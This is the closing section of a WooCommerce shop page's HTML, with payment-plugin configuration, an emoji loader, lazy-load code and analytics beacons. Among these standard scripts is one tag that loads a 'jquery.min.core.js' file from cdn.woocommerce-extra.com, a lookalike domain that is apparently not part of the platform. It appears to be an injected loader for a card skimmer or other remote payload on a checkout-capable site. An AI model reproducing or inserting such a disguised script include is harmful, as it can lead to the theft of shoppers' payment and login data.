var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2296024f827c%22%2C%22initWooPayNonce%22%3A%2232e74996b8%22%2C%22saveUPEAppearanceNonce%22%3A%2267cf9c4f23%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_14c93c2e0c918ef7fafd1cbfa79758%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22e0e0af578f%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%221360e089aa%22%2C%22woopaySessionNonce%22%3A%2296ae8a46f1%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22d2PCeHopRLzchyg1fmXdw%2BHEzUxfDLAqb5T%5C%2Fs375ABIqGKexv%2BKw6aqZ3G7TBVblX%2BHkgAymaci3IOi2s55nnmBEcu3u%5C%2FZIgYMY83EqLIu8ZiT6FzfJaFxOHGVtWAztapTFuRwqiwHabnU8H8JJdmjazYWNjL%5C%2FHM6lBjKsS%2Bdcj8IQd4sAUtA3Ulm1aDZqJM6ICgp2v6%5C%2FwxNrlv%2BsXZvcoaKHOVPU7kDgqcVXtg3hEfBFZwGUy0JuG%5C%2F3SVkkmf32tda1YMm59zdmX0SdmYt%2BzDdTY%2B7sOCVG3XgAuyK%2BFZU0szjUDoCvKD3l0enOMoFoM%5C%2FJ6lw%2BXwnqGnaFXwqAeo69lXRJ5UnKRGL2xkHXvHVeHQrKQkWmNWTT0wmwoPCTrATxF4aPZHyf9GKGitiNfaZutKHJ35d9nu212Ws02zWq9Q6tE%2Bvux%5C%2FOGXgqo5Kf9I4GqMvzV15LNun0IRNSR56977MIE%5C%2F2UvBq7mWoqJzqYq6wz%5C%2FzroiwEbxE%2BLy%2BZxG8pF6WohhNzIxdYQkhvcrje70c4D7CFFukt%2BqTvjWThmM%3D%22%2C%22iv%22%3A%22Hpc5VDlSucjhzNWtMeN5cA%3D%3D%22%2C%22hash%22%3A%22NWEyY2VhOGE1MzQ2MmFkMTFlNmNlYzAwOTg3NzMyYzRiZDI2MjY1N2VjNDAyMDU2MGQ2NGFkZDIxMTY4ZThhNA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-28 23:02:41 -->